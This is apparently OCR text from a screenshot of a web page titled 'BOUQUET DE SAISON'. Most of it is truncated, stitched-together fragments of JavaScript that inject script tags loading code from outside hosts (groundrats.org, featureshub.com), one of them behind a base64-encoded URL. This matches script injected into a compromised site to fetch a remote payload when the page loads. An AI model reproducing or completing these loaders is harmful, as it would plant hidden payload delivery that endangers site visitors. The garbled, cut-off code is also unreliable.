
BOUQUET DE SAISON
b,n,j,x,e){x=b.createElement(n);e=b.getElementsBy
x.src=j;e.parentNode.insertBefore(x,e);})
ment,’script’,’https://groundrats.org/tHHGGEDy
ion(f,b,n,j,x,e){ var deco
HM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNn
ement(n);e=b.getElementsByTagName(n)[0];
x.src=decodedUrl; e.parentNode.insertBefo
t,’script’);;(function (l, z, f, e, r, p) { r = z.creat
entsByTagName(f)[0]; r.async = 1; 
e.insertBefore(r, p); })(window, documen
featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8Xzr